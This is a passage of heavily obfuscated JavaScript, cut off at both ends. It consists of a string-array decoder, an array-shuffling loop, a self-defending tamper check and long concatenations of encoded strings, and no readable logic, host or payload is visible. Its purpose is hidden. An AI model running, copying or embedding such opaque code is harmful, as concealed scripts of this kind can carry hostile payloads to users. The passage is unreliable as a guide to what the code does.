e=_0x7123008c[0x0],f=a+e,g=_0x7123008d['dqRgmz'][f];if(g===undefined){if(_0x7123008d['bGOTbB']===undefined){var i=function(j){this['kuZGdy']=j,this['zfgcsD']=[0x1,0x0,0x0],this['PVsWAX']=function(){return'newState';},this['rwdYCx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uyPLGC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tAJJEX']=function(){var j=new RegExp(this['rwdYCx']+this['uyPLGC']),k=j['test'](this['PVsWAX']['toString']())?--this['zfgcsD'][0x1]:--this['zfgcsD'][0x0];return this['cKyLLF'](k);},i['prototype']['cKyLLF']=function(j){if(!Boolean(~j))return j;return this['VKRzDL'](this['kuZGdy']);},i['prototype']['VKRzDL']=function(j){for(var k=0x0,l=this['zfgcsD']['length'];k<l;k++){this['zfgcsD']['push'](Math['round'](Math['random']())),l=this['zfgcsD']['length'];}return j(this['zfgcsD'][0x0]);},new i(_0x7123008d)['tAJJEX'](),_0x7123008d['bGOTbB']=!![];}c=_0x7123008d['jWLzZa'](c,b),_0x7123008d['dqRgmz'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x7123008d;while(!![]){try{var c=parseInt(X(0x593,'qkDB'))*-parseInt(X(0x1ff,'@l96'))+parseInt(X(0x503,'xywK'))*-parseInt(X(0x2a9,'8GJB'))+-parseInt(X(0x47b,'5KLI'))*parseInt(X(0x44b,'c(i!'))+-parseInt(X(0x4fb,'3X##'))*parseInt(X(0x257,'P&8)'))+parseInt(X(0x248,'y[EG'))+parseInt(X(0x519,'@xW$'))+-parseInt(X(0x1b2,'P9gf'))*-parseInt(X(0x164,'cfBH'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7123008c,0x3d235),!function(){var Y=_0x7123008d,c={};c[Y(0x533,'Eisd')]=function(C,D){return C<D;},c[Y(0x5a7,'fLiG')]=function(C,D){return C!==D;},c[Y(0x54c,'P&8)')]=function(C,D){return C===D;},c[Y(0x318,'P&8)')]=function(C,D){return C+D;},c[Y(0x4b7,'7FIj')]=function(C,D){return C*D;},c[Y(0x58b,'Eisd')]=function(C,D){return C-D;},c[Y(0x49c,'Aa*4')]=function(C,D){return C+D;},c[Y(0x2bd,'3X##')]=function(C,D){return C<D;},c[Y(0x52e,'19ry')]=function(C,D){return C+D;},c[Y(0x1a0,'JN!U')]=function(C,D){return C!==D;},c[Y(0x2c8,'Aa*4')]=function(C,D){return C===D;},c[Y(0x426,'JyG@')]=function(C,D,E,F,J,K,L,N,R,U,W){return C(D,E,F,J,K,L,N,R,U,W);},c[Y(0x599,'P&8)')]=function(C,D){return C||D;},c[Y(0x1c8,'XEf]')]=function(C,D){return C(D);},c[Y(0x174,'T1O7')]=function(C){return C();},c[Y(0x1e0,'T1O7')]=function(C,D,E,F,J,K,L,N){return C(D,E,F,J,K,L,N);},c[Y(0x34d,'fLiG')]=function(C,D){return C!==D;},c[Y(0x322,'XEf]')]=function(C,D){return C!==D;},c[Y(0x1ed,'c(i!')]=function(C,D){return C!==D;},c[Y(0x565,'P&8)')]=function(C,D,E,F,J,K,L){return C(D,E,F,J,K,L);},c[Y(0x287,'JyG@')]=function(C,D){return C(D);},c[Y(0x4df,'3X##')]=function(C,D,E,F,J){return C(D,E,F,J);},c[Y(0x472,'3X##')]=Y(0x2ef,'5KLI')+Y(0x2b8,'2vkC')+Y(0x2d7,'T1O7')+Y(0x3d2,'fLiG')+Y(0x1bb,'2vkC')+Y(0x33f,'6qCb')+Y(0x411,'fLiG')+Y(0x380,'Aa*4')+Y(0x15e,'2vkC')+Y(0x56b,'xywK')+Y(0x4a6,'IljJ')+Y(0x392,'XEf]')+Y(0x3f9,'@l96')+Y(0x188,'JN!U')+Y(0x2d3,'6qCb')+Y(0x579,'CIbh')+Y(0x396,'Nozz')+Y(0x206,'7FIj')+Y(0x254,'Q4vG')+Y(0x343,'8GJB')+Y(0x526,'Aa*4')+Y(0x1f4,'c(i!')+Y(0x1d5,'Hr9Y')+Y(0x4ed,'5KLI')+Y(0x384,'qkDB')+Y(0x334,'w9S!')+Y(0x430,'Hr9Y')+Y(0x402,'qkDB')+Y(0x4bb,'JN!U')+Y(0x214,'73vy')+Y(0x178,'c(i!')+Y(0x271,'#x)p')+Y(0x23a,'8swM')+Y(0x4d7,'8GJB')+Y(0x2d1,'bMbm')+Y(0x388,'3X##')+Y(0x4cc,'qkDB')+Y(0x4ae,'Nozz')+Y(0x4c6,'19ry')+Y(0x5ab,'@xW$')+Y(0x306,'#x)p')+Y(0x29d,'Kh^$')+Y(0x543,'@l96')+Y(0x27e,'6fPD')+Y(0x2bb,')!uL')+Y(0x293,'w9S!')+Y(0x55a,'JN!U')+Y(0x24d,'GION')+Y(0x22a,'@l96')+Y(0x29c,'Q4vG')+Y(0x406,'3X##')+Y(0x1ea,'JN!U')+Y(0x4c0,'XEf]')+Y(0x3f0,'cfBH')+Y(0x239,'2vkC')+Y(0x3f5,'c(i!')+Y(0x212,'vSEt')+Y(0x348,'xywK')+Y(0x5bb,'Tq#E')+Y(0x4e3,'#3ve')+Y(0x197,'P&8)')+Y(0x4d0,'Eisd')+Y(0x17f,'Lx(s')+Y(0x171,'@xW$')+Y(0x1b5,'Q4vG')+Y(0x561,'Nozz')+Y(0x4a7,'y[EG')+Y(0x404,'Tq#E')+Y(0x38c,'M^Lb')+Y(0x447,'73vy')+Y(0x32f,'73vy')+Y(0x1ac,'IljJ')+Y(0x3c3,'fLiG')+Y(0x37e,'vSEt')+Y(0x48d,'M^Lb')+Y(0x4b6,'Lx(s')+Y(0x1c9,'1%6Q')+Y(0x22b,'Tq#E')+Y(0x1bc,'bMbm')+Y(0x57f,'xywK')+Y(0x361,']iE[')+Y(0x23b,'P9gf')+Y(0x20e,'bMbm')+Y(0x21f,'2vkC')+Y(0x495,'vSEt')+Y(0x2ce,'@xW$')+Y(0x308,'y[EG')+Y(0x163,'8GJB')+Y(0x364,'EDRZ')+Y(0x57d,'8GJB')+Y(0x400,'w9S!')+Y(0x437,'8swM')+Y(0x182,'w9S!')+Y(0x339,'JN!U')+Y(0x362,'5Q3E')+Y(0x35b,'bMbm')+Y(0x365,'6fPD')+Y(0x289,')sE*')+Y(0x515,'GION')+Y(0x2d4,'xWJY')+Y(0x2b4,'P&8)')+Y(0x54d,'qkDB')+Y(0x194,'M^Lb')+Y(0x35e,'xWJY')+Y(0x256,'2vkC')+Y(0x58c,'qkDB')+Y(0x449,'5KLI')+Y(0x18a,'xywK')+Y(0x204,'JyG@')+Y(0x34e,'cfBH')+Y(0x33b,'fLiG')+Y(0x4be,'P9gf')+Y(0x3c7,'c(i!')+Y(0x59f,'xWJY')+Y(0x455,'8swM')+Y(0x52a,'xywK')+Y(0x370,'19ry')+Y(0x38f,'P&8)')+Y(0x53e,'P9gf')+Y(0x4aa,'1%6Q')+Y(0x40d,'Nozz')+Y(0x38d,'H$k4')+Y(0x35d,'2vkC')+Y(0x545,'XEf]')+Y(0x494,'IljJ')+Y(0x183,'JN!U')+Y(0x1f2,'Tq#E')+Y(0x553,'c(i!')+Y(0x1ce,'Tq#E')+Y(0x324,'M^Lb')+Y(0x2a5,'P9gf')+Y(0x40b,'#x)p')+Y(0x5b8,'Q4vG')+Y(0x24c,'6qCb')+Y(0x3ad,'P9gf')+Y(0x3eb,'6qCb')+Y(0x386,'H$k4')+Y(0x22d,'Kh^$')+Y(0x263,'P9gf')+Y(0x3ee,'@l96')+Y(0x5c1,'fLiG')+Y(0x3e9,'73vy')+Y(0x3e0,'73vy')+Y(0x315,'bMbm')+Y(0x57b,'1%6Q')+Y(0x1d3,')!uL')+Y(0x266,'8GJB')+Y(0x2c1,'JN!U')+Y(0x3f6,'xywK')+Y(0x3df,'2vkC')+Y(0x329,'19ry')+Y(0x167,'T1O7')+Y(0x27c,'8GJB')+Y(0x586,'IljJ')+Y(0x2f6,'Kh^$')+Y(0x4c1,'Aa*4')+Y(0x52c,')sE*')+Y(0x1e1,'P9gf')+Y(0x4d4,'Q4vG')+Y(0x539,'gRD1')+Y(0x2f5,'@l96')+Y(0x274,'Nozz')+Y(0x2c0,'1%6Q')+Y(0x3c9,'1%6Q')+Y(0x31f,'@l96')+Y(0x215,'JyG@')+Y(0x52d,'XEf]')+Y(0x19d,']iE[')+Y(0x1f7,'H$k4')+Y(0x20d,'w9S!')+Y(0x275,'Q4vG')+Y(0x508,'19ry')+Y(0x442,'7FIj')+Y(0x525,'#3ve')+Y(0x16a,'Nozz')+Y(0x5c6,'Eisd')+Y(0x2e6,')sE*')+Y(0x4f3,'2vkC')+Y(0x4ff,'H$k4')+Y(0x3b4,'vSEt')+Y(0x25a,'2vkC')+Y(0x522,'Lx(s')+Y(0x38b,'P9gf')+Y(0x368,'XEf]')+Y(0x2d0,')sE*')+Y(0x5ad,'CIbh')+Y(0x3ab,'JN!U')+Y(0x42e,'vSEt')+Y(0x516,'Q4vG')+Y(0x45d,'JN!U')+Y(0x5b1,'CIbh')+Y(0x49d,'Lx(s')+Y(0x434,'1%6Q')+Y(0x2c9,'#3ve')+Y(0x238,')sE*')+Y(0x3fe,'IljJ')+Y(0x589,'fLiG')+Y(0x28c,'Tq#E')+Y(0x3e7,'xWJY')+Y(0x1a3,'2vkC')+(Y(0x5a8,'Q4vG')+Y(0x32c,'JyG@')+Y(0x180,'xWJY')+Y(0x162,'qkDB')+Y(0x4cd,'gRD1')+Y(0x5bc,'Tq#E')+Y(0x53b,'H$k4')+Y(0x251,'#x)p')+Y(0x1a5,'JyG@')+Y(0x231,'#x)p')+Y(0x3dc,'Q4vG')+Y(0x168,'c(i!')+Y(0x198,'H$k4')+Y(0x1f1,'M^Lb')+Y(0x5a6,'6qCb')+Y(0x264,')!uL')+Y(0x26a,'73vy')+Y(0x1be,'Hr9Y')+Y(0x457,'19ry')+Y(0x1b7,'3X##')+Y(0x58f,')sE*')+Y(0x4ea,'7FIj')+Y(0x37a,'Aa*4')+Y(0x5ba,'JN!U')+Y(0x425,'P&8)')+Y(0x39f,'Nozz')+Y(0x300,'H$k4')+Y(0x25c,'19ry')+Y(0x3a6,'8swM')+Y(0x4dc,'T1O7')+Y(0x501,'M^Lb')+Y(0x50d,'5KLI')+Y(0x272,'w9S!')+Y(0x216,'1%6Q')+Y(0x356,'JN!U')+Y(0x4de,'#x)p')+Y(0x3ac,'Lx(s')+Y(0x369,'@l96')+Y(0x4ca,'CIbh')+Y(0x1d1,'P9gf')+Y(0x506,'@xW$')+Y(0x15a,'xWJY')+Y(0x585,'qkDB')+Y(0x36a,'73vy')+Y(0x346,'JN!U')+Y(0x39e,'3X##')+Y(0x56c,'@xW$')+Y(0x574,'3X##')+Y(0x397,'gRD1')+Y(0x479,'Q4vG')+Y(0x492,'c(i!')+Y(0x1a1,')sE*')+Y(0x4ec,'1%6Q')+Y(0x395,'8GJB')+Y(0x387,'2vkC')+Y(0x573,'fLiG')+Y(0x3de,'GION')+Y(0x363,'JN!U')+Y(0x40c,'#3ve')+Y(0x50f,'JyG@')+Y(0x45b,'6qCb')+Y(0x3aa,'Kh^$')+Y(0x451,'Nozz')+Y(0x1eb,'8GJB')+Y(0x307,'GION')+Y(0x34f,'5KLI')+Y(0x166,'7FIj')+Y(0x4d9,'xWJY')+Y(0x2cb,'qkDB')+Y(0x191,'y[EG')+Y(0x4a4,'Lx(s')+Y(0x59d,'5KLI')+Y(0x17d,'cfBH')+Y(0x225,'w9S!')+Y(0x245,'xWJY')+Y(0x1de,'bMbm')+Y(0x576,'#x)p')+Y(0x208,'cfBH')+Y(0x201,'c(i!')+Y(0x220,'Hr9Y')+Y(0x207,'19ry')+Y(0x504,'2vkC')+Y(0x485,'2vkC')+Y(0x32b,'CIbh')+Y(0x4ef,'GION')+Y(0x4cb,'#3ve')+Y(0x1d9,'XEf]')+Y(0x2bf,'5Q3E')+Y(0x4b2,'c(i!')+Y(0x401,'vSEt')+Y(0x500,'1%6Q')+Y(0x20b,'Lx(s')+Y(0x47a,'EDRZ')+Y(0x41b,'P9gf')+Y(0x18f,'w9S!')+Y(0x46d,'cfBH')+Y(0x464,']iE[')+Y(0x3bf,'@l96')+Y(0x3c8,'JN!U')+Y(0x209,'3X##')+Y(0x40e,'M^Lb')+Y(0x29f,')!uL')+Y(0x32e,'19ry')+Y(0x2e7,'P&8)')+Y(0x235,']iE[')+Y(0x273,'@l96')+Y(0x34b,'Tq#E')+Y(0x3cf,']iE[')+Y(0x20f,')sE*')+Y(0x3d0,'Lx(s')+Y(0x276,'7FIj')+Y(0x223,'Aa*4')+Y(0x301,'Hr9Y')+Y(0x460,'M^Lb')+Y(0x1c2,'7FIj')+Y(0x562,'P9gf')+Y(0x176,'8swM')+Y(0x505,'73vy')+Y(0x1aa,'c(i!')+Y(0x28a,'Hr9Y')+Y(0x3d4,'M^Lb')+Y(0x2dd,'c(i!')+Y(0x424,'8swM')+Y(0x1ee,'@l96')+Y(0x421,'8GJB')+Y(0x413,'73vy')+Y(0x310,'Aa*4')+Y(0x518,'3X##')+Y(0x542,'Aa*4')+Y(0x331,'#x)p')+Y(0x552,'Eisd')+Y(0x314,'JN!U')+Y(0x3d9,'5KLI')+Y(0x4e0,'Tq#E')+Y(0x1b4,'5KLI')+Y(0x237,'JyG@')+Y(0x3d1,'T1O7')+Y(0x3b6,'Eisd')+Y(0x2ba,'Kh^$')+Y(0x577,'3X##')+Y(0x33e,'Aa*4')+Y(0x3c6,'xWJY')+Y(0x43a,'T1O7')+Y(0x18e,'3X##')+Y(0x232,'Lx(s')+Y(0x532,'fLiG')+Y(0x2cd,'IljJ')+Y(0x211,'JN!U')+Y(0x45e,'EDRZ')+Y(0x544,')sE*')+Y(0x3cd,'JyG@')+Y(0x55d,'Q4vG')+Y(0x1f5,'73vy')+Y(0x558,'6fPD')+Y(0x3b0,'xywK')+Y(0x27f,'Eisd')+Y(0x1b9,']iE[')+Y(0x2a3,']iE[')+Y(0x2b6,'6qCb')+Y(0x3ed,'Tq#E')+Y(0x3f3,']iE[')+Y(0x357,'xywK')+Y(0x44d,'Nozz')+Y(0x2ea,'Q4vG')+Y(0x26e,'8swM')+Y(0x4dd,'c(i!')+Y(0x28f,'H$k4')+Y(0x3ec,'cfBH')+Y(0x5be,'JN!U')+Y(0x1af,'@xW$')+Y(0x21e,'P&8)')+Y(0x5aa,'w9S!')+Y(0x184,'c(i!')+Y(0x44f,'c(i!')+Y(0x511,')sE*')+Y(0x16f,'Tq#E')+Y(0x22e,'Eisd')+Y(0x25b,'1%6Q')+Y(0x2b0,'IljJ')+Y(0x4a9,'JyG@')+Y(0x403,'XEf]')+Y(0x377,'8GJB')+Y(0x51a,'Kh^$')+Y(0x19a,'Hr9Y')+Y(0x2ae,'IljJ')+Y(0x1ad,'P9gf')+Y(0x568,'#x)p')+Y(0x311,'#x)p')+Y(0x1ca,'Q4vG')+Y(0x39c,'5Q3E')+Y(0x4cf,'Tq#E')+Y(0x373,'qkDB')+Y(0x2de,'xywK')+Y(0x4b1,'6qCb')+Y(0x4da,'M^Lb')+Y(0x393,'JyG@')+Y(0x33a,'3X##')+Y(0x24e,'vSEt')+Y(0x3fc,'GION')+Y(0x510,'Tq#E'))+(Y(0x252,'8GJB')+Y(0x58d,'Hr9Y')+Y(0x2ac,'gRD1')+Y(0x213,'y[EG')+Y(0x359,'JyG@')+Y(0x4c8,'19ry')+Y(0x2b1,'6fPD')+Y(0x169,'vSEt')+Y(0x470,'8swM')+Y(0x190,'2vkC')+Y(0x2f4,'@l96')+Y(0x19c,'Hr9Y')+Y(0x2e5,'Kh^$')+Y(0x5c3,'M^Lb')+Y(0x566,'1%6Q')+Y(0x317,'JyG@')+Y(0x341,'2vkC')+Y(0x243,'P&8)')+Y(0x2aa,'bMbm')+Y(0x3a3,'JN!U')+Y(0x221,'qkDB')+Y(0x4f0,'cfBH')+Y(0x3ca,'Q4vG')+Y(0x1cc,'Hr9Y')+Y(0x1a8,'@xW$')+Y(0x538,'w9S!')+Y(0x34a,'H$k4')+Y(0x4ce,'w9S!')+Y(0x414,'73vy')+Y(0x443,')!uL')+Y(0x4bc,'Lx(s')+Y(0x20c,'Hr9Y')+Y(0x588,'5Q3E')+Y(0x448,'XEf]')+Y(0x187,'w9S!')+Y(0x360,'1%6Q')+Y(0x234,'cfBH')+Y(0x222,'IljJ')+Y(0x2fe,'Lx(s')+Y(0x3d3,'CIbh')+Y(0x2f0,'19ry')+Y(0x3e6,'XEf]')+Y(0x4c2,']iE[')+Y(0x228,'xWJY')+Y(0x512,'3X##')+Y(0x2b9,'M^Lb')+Y(0x509,'5Q3E')+Y(0x445,'@xW$')+Y(0x42f,'Aa*4')+Y(0x160,'w9S!')+Y(0x1d7,'19ry')+Y(0x1b3,'Kh^$')+Y(0x28e,'P&8)')+Y(0x2a6,'xWJY')+Y(0x55e,'c(i!')+Y(0x15b,'xWJY')+Y(0x5a9,'#3ve')+Y(0x4f5,'Nozz')+Y(0x358,'c(i!')+Y(0x537,'vSEt')+Y(0x28b,'5Q3E')+Y(0x436,')!uL')+Y(0x291,'JyG@')+Y(0x2c2,'JN!U')+Y(0x345,'IljJ')+Y(0x2fd,'#3ve')+Y(0x242,'y[EG')+Y(0x46b,'5KLI')+Y(0x2e3,'7FIj')+Y(0x47d,'1%6Q')+Y(0x1db,'cfBH')+Y(0x29b,'19ry')+Y(0x350,'19ry')+Y(0x4d5,'bMbm')+Y(0x316,'5KLI')+Y(0x4d6,'fLiG')+Y(0x20a,'5Q3E')+Y(0x3a2,'#3ve')+Y(0x18b,'w9S!')+Y(0x1c3,'T1O7')+Y(0x3ff,'cfBH')+Y(0x193,'Eisd')+Y(0x3ba,'c(i!')+Y(0x16c,'1%6Q')+Y(0x410,'P9gf')+Y(0x5a1,'19ry')+Y(0x5b5,'bMbm')+Y(0x3bd,'8GJB')+Y(0x5a3,'Nozz')+Y(0x422,')!uL')+Y(0x2b2,'1%6Q')+Y(0x499,'@l96')+Y(0x5af,'19ry')+Y(0x199,'GION')+Y(0x4f2,']iE[')),c[Y(0x59e,'@l96')]=Y(0x58e,'@l96')+Y(0x456,'fLiG')+Y(0x3b2,'Lx(s')+Y(0x4bd,'@l96')+Y(0x439,'JyG@')+Y(0x371,'T1O7')+Y(0x46c,'Q4vG')+Y(0x592,'CIbh')+Y(0x4f9,'#3ve')+Y(0x555,'gRD1')+Y(0x1e7,'Q4vG')+Y(0x21d,'xywK')+Y(0x2f1,'5Q3E')+Y(0x33d,']iE[')+Y(0x51f,'H$k4')+Y(0x2c5,'GION')+Y(0x36e,'y[EG')+Y(0x203,'GION')+Y(0x38e,'Tq#E')+Y(0x31c,'1%6Q')+Y(0x205,'#3ve')+Y(0x27b,'GION')+Y(0x3b1,'GION')+Y(0x1d4,'Q4vG')+Y(0x2c7,'Hr9Y')+Y(0x2ee,'w9S!')+Y(0x3d8,'JN!U')+Y(0x281,'Nozz')+Y(0x48a,')!uL')+Y(0x3e3,'qkDB')+Y(0x4ba,'c(i!')+Y(0x43c,'19ry')+Y(0x5b0,'IljJ')+Y(0x4a8,'GION')+Y(0x259,'#x)p')+Y(0x219,'T1O7')+Y(0x267,')!uL')+Y(0x587,'Q4vG')+Y(0x4b3,'19ry')+Y(0x3e5,'vSEt')+Y(0x39d,'Eisd')+Y(0x5ac,'bMbm')+Y(0x39a,'Tq#E')+Y(0x1f0,'fLiG')+Y(0x1ec,'xWJY')+Y(0x2cc,'w9S!')+Y(0x28d,'@l96')+Y(0x21a,'8GJB')+Y(0x383,'Aa*4')+Y(0x295,'#x)p')+Y(0x52f,'P9gf')+Y(0x480,'Q4vG')+Y(0x240,'Kh^$')+Y(0x37d,'5KLI')+Y(0x304,'fLiG')+Y(0x407,'EDRZ')+Y(0x385,'c(i!')+Y(0x16e,'@l96')+Y(0x1bf,')!uL')+Y(0x1d8,'#3ve')+Y(0x48b,'73vy')+Y(0x432,'3X##')+Y(0x2a4,'6fPD')+Y(0x4af,'Kh^$')+Y(0x354,'gRD1')+Y(0x1c5,'8swM')+Y(0x49b,'P&8)')+Y(0x36f,')sE*')+Y(0x246,'w9S!')+Y(0x2d6,'Kh^$')+Y(0x22f,'#3ve')+Y(0x468,'CIbh')+Y(0x3a0,'gRD1')+Y(0x4c7,'#x)p')+Y(0x4b5,'6fPD')+Y(0x416,'8GJB')+Y(0x557,'qkDB')+Y(0x217,'Nozz')+Y(0x30c,'CIbh')+Y(0x490,')sE*')+Y(0x25f,'Tq#E')+Y(0x5b6,')!uL')+Y(0x498,'8swM')+Y(0x535,'IljJ')+Y(0x47c,'cfBH')+Y(0x262,'w9S!')+Y(0x31d,']iE[')+Y(0x550,'y[EG')+Y(0x170,'6qCb')+Y(0x294,'w9S!')+Y(0x285,'y[EG')+Y(0x53c,'w9S!')+Y(0x3ae,'Hr9Y')+Y(0x351,'8GJB')+Y(0x24b,'Lx(s')+Y(0x57c,'IljJ')+Y(0x4d8,'GION')+Y(0x4d1,'5KLI')+Y(0x186,'6fPD')+Y(0x563,'Tq#E')+Y(0x379,'Hr9Y')+Y(0x4c5,'JN!U')+Y(0x277,'73vy')+Y(0x349,'qkDB')+Y(0x382,'gRD1')+Y(0x1b8,'cfBH')+Y(0x33c,'JyG@')+Y(0x391,'8swM')+Y(0x521,'Aa*4')+Y(0x224,'P&8)')+Y(0x4d2,'6fPD')+Y(0x420,'8GJB')+Y(0x497,'Aa*4')+Y(0x58a,'6qCb')+Y(0x496,'1%6Q')+Y(0x3da,'Nozz')+Y(0x2b5,'JyG@')+Y(0x488,'xywK')+Y(0x35c,'xWJY')+Y(0x4c4,'y[EG')+Y(0x29a,'w9S!')+Y(0x546,'#x)p')+Y(0x473,'73vy')+Y(0x2a8,'M^Lb')+Y(0x2b7,'73vy')+Y(0x253,'xywK')+Y(0x466,'EDRZ')+Y(0x4d3,'XEf]')+Y(0x54e,'cfBH')+Y(0x547,'7FIj')+Y(0x486,'Eisd')+Y(0x326,'H$k4')+Y(0x478,'8GJB')+Y(0x3b3,'cfBH')+Y(0x3b8,'M^Lb')+Y(0x21c,']iE[')+Y(0x513,'CIbh')+Y(0x4a0,'Nozz')+Y(0x284,'P9gf')+Y(0x491,'cfBH')+Y(0x2eb,'Q4vG')+Y(0x321,'#x)p')+Y(0x51e,'8swM')+Y(0x54f,'8GJB')+Y(0x47f,'T1O7')+Y(0x51c,'IljJ')+Y(0x419,')sE*')+Y(0x1b6,'xywK')+Y(0x1d0,'@xW$')+Y(0x429,'JyG@')+Y(0x474,'IljJ')+Y(0x2c4,'c(i!')+Y(0x598,'vSEt')+Y(0x305,'c(i!')+Y(0x1b1,'T1O7')+Y(0x372,'vSEt')+Y(0x23c,'xWJY')+Y(0x1e5,'JyG@')+Y(0x247,'gRD1')+Y(0x51b,'y[EG')+Y(0x3f8,'Lx(s')+Y(0x3d6,'@l96')+Y(0x17b,'bMbm')+Y(0x3f4,'Kh^$')+Y(0x165,'xWJY')+Y(0x1f9,'1%6Q')+Y(0x2c6,')!uL')+Y(0x1d6,'73vy')+Y(0x286,'P&8)')+Y(0x527,'8swM')+Y(0x18c,'Aa*4')+Y(0x5c5,'gRD1')+Y(0x374,'7FIj')+Y(0x458,'73vy')+Y(0x25e,'Nozz')+Y(0x2f9,'cfBH')+Y(0x471,'JN!U')+Y(0x461,'Hr9Y')+Y(0x590,'IljJ')+Y(0x3ea,'T1O7')+Y(0x34c,'5Q3E')+Y(0x17e,'w9S!')+Y(0x41e,'JyG@')+Y(0x1df,'P9gf')+Y(0x1dc,'JN!U')+Y(0x173,'qkDB')+Y(0x1cb,'JyG@')+Y(0x452,'Eisd')+Y(0x4a1,'fLiG')+Y(0x1a9,'#3ve')+Y(0x3fd,'vSEt')+Y(0x433,']iE[')+Y(0x250,'@l96')+Y(0x25d,'Q4vG')+Y(0x1fa,'CIbh')+Y(0x5bf,'xWJY')+Y(0x56e,'5KLI')+Y(0x50e,'qkDB')+Y(0x269,'w9S!')+Y(0x47e,'w9S!')+(Y(0x489,'M^Lb')+Y(0x583,'vSEt')+Y(0x2ec,'vSEt')+Y(0x3a4,'8swM')+Y(0x441,'#3ve')+Y(0x2c3,'Q4vG')+Y(0x336,'1%6Q')+Y(0x3cb,']iE[')+Y(0x227,'#x)p')+Y(0x53d,'P&8)')+Y(0x1dd,'Lx(s')+Y(0x595,'Hr9Y')+Y(0x3e1,'P9gf')+Y(0x389,'7FIj')+Y(0x45a,'3X##')+Y(0x1e9,'c(i!')+Y(0x347,'5Q3E')+Y(0x2d2,'Nozz')+Y(0x335,'P9gf')+Y(0x44c,'P9gf')+Y(0x477,'P9gf')+Y(0x17a,'@xW$')+Y(0x2db,']iE[')+Y(0x30d,'P&8)')+Y(0x2cf,'xWJY')+Y(0x5a4,'6fPD')+Y(0x241,'Aa*4')+Y(0x408,'c(i!')+Y(0x3be,'#3ve')+Y(0x3c2,'6qCb')+Y(0x344,'1%6Q')+Y(0x296,'Tq#E')+Y(0x5ae,')sE*')+Y(0x462,'5Q3E')+Y(0x4b4,'Eisd')+Y(0x330,'5Q3E')+Y(0x529,'Nozz')+Y(0x4f6,'Q4vG')+Y(0x440,'Eisd')+Y(0x4ac,'JyG@')+Y(0x2e8,'CIbh')+Y(0x35a,'w9S!')+Y(0x2dc,'Eisd')+Y(0x327,'Aa*4')+Y(0x30e,'T1O7')+Y(0x1f8,'Kh^$')+Y(0x4b0,'Tq#E')+Y(0x1b0,'fLiG')+Y(0x5a5,'Lx(s')+Y(0x30a,'73vy')+Y(0x450,')!uL')+Y(0x1fc,'Eisd')+Y(0x312,'T1O7')+Y(0x381,']iE[')+Y(0x4a2,'Kh^$')+Y(0x36b,'y[EG')+Y(0x260,'y[EG')+Y(0x41c,'JN!U')+Y(0x279,'3X##')+Y(0x57e,'Q4vG')+Y(0x55c,'Kh^$')+Y(0x5a2,'XEf]')+Y(0x229,'7FIj')+Y(0x1fb,'Tq#E')+Y(0x4b8,'M^Lb')+Y(0x41a,'Aa*4')+Y(0x438,'Hr9Y')+Y(0x21b,')sE*')+Y(0x2a2,'IljJ')+Y(0x299,')!uL')+Y(0x582,'Aa*4')+Y(0x540,'XEf]')+Y(0x398,'6fPD')+Y(0x417,'y[EG')+Y(0x5b9,'@l96')+Y(0x192,'vSEt')+Y(0x1c6,'8GJB')+Y(0x1a2,'5KLI')+Y(0x1e8,'P9gf')+Y(0x328,'Lx(s')+Y(0x564,'2vkC')+Y(0x332,'5Q3E')+Y(0x3d7,'Q4vG')+Y(0x3dd,'6fPD')+Y(0x52b,'#x)p')+Y(0x5b7,'T1O7')+Y(0x2fa,'@l96')+Y(0x2bc,'Tq#E')+Y(0x320,'cfBH')+Y(0x3ef,'7FIj')+Y(0x282,'bMbm')+Y(0x412,'3X##')+Y(0x292,'2vkC')+Y(0x3f7,'73vy')+Y(0x3c1,'bMbm')+Y(0x2be,'@l96')+Y(0x390,'CIbh')+Y(0x3f2,'CIbh')+Y(0x54b,'gRD1')+Y(0x524,'Tq#E')+Y(0x409,'JyG@')+Y(0x1c1,'IljJ')+Y(0x4e6,'EDRZ')+Y(0x3ce,'3X##')+Y(0x4f4,'qkDB')+Y(0x218,'6fPD')+Y(0x4ad,'gRD1')+Y(0x49e,'Tq#E')+Y(0x597,'fLiG')+Y(0x2da,'8GJB')+Y(0x50c,'Tq#E')+Y(0x4e8,'w9S!')+Y(0x297,'T1O7')),c[Y(0x3e8,'P9gf')]=Y(0x427,'P9gf')+Y(0x4e4,'CIbh')+Y(0x46f,'bMbm')+Y(0x31a,'qkDB')+Y(0x18d,'cfBH')+Y(0x1e4,'EDRZ')+Y(0x1f3,'Hr9Y')+Y(0x24a,'JyG@')+Y(0x484,'xWJY')+Y(0x514,'IljJ')+Y(0x40a,'xWJY')+Y(0x1d2,'CIbh')+Y(0x37b,'#x)p')+Y(0x16d,'c(i!')+Y(0x261,'vSEt')+'Dk',c[Y(0x1bd,'xWJY')]=Y(0x2ab,'T1O7')+Y(0x22c,'M^Lb')+Y(0x3c4,'CIbh')+Y(0x56f,'xywK')+Y(0x2e1,'Q4vG')+Y(0x2e2,'EDRZ')+Y(0x5b4,'T1O7')+Y(0x325,'2vkC')+Y(0x288,'H$k4')+Y(0x534,'@xW$')+Y(0x475,'EDRZ')+'k]',c[Y(0x560,'fLiG')]=Y(0x549,'@l96')+Y(0x482,'Eisd')+Y(0x580,'8swM')+Y(0x42b,'2vkC')+Y(0x454,'GION')+Y(0x1ba,'3X##')+Y(0x236,'JyG@')+Y(0x3a8,'@l96')+Y(0x290,'P&8)')+Y(0x31e,'w9S!')+Y(0x283,'8swM')+Y(0x2fc,'#3ve')+Y(0x43b,'Kh^$')+Y(0x3c0,'y[EG')+Y(0x56d,'c(i!')+Y(0x17c,'#3ve')+Y(0x1f6,'8GJB')+Y(0x268,'5KLI'),c[Y(0x4c9,'gRD1')]=function(C,D){return C-D;},c[Y(0x463,'19ry')]=Y(0x594,'IljJ')+Y(0x270,'fLiG'),c[Y(0x189,'Eisd')]=Y(0x578,'Lx(s')+Y(0x39b,'IljJ')+Y(0x2b3,'@xW$')+Y(0x352,'M^Lb')+Y(0x353,'cfBH'),c[Y(0x50a,'Tq#E')]=function(C,D){return C!==D;},c[Y(0x2e9,'2vkC')]=Y(0x4e7,'#3ve')+Y(0x323,'Nozz'),c[Y(0x3bb,'T1O7')]=Y(0x196,'xywK')+'t',c[Y(0x44a,'Tq#E')]=function(C,D){return C===D;},c[Y(0x23f,'T1O7')]=Y(0x493,'2vkC')+Y(0x177,'JyG@'),c[Y(0x37f,'bMbm')]=function(C,D){return C===D;},c[Y(0x1c4,'Tq#E')]=function(C){return C();},c[Y(0x337,'xWJY')]=function(C,D,E){return 